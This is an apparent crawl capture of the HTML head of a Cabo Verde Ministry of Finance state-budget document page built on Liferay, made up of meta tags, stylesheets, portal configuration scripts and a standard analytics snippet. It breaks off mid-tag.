

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20
body_size: 221486
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="LfYijaiB";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script 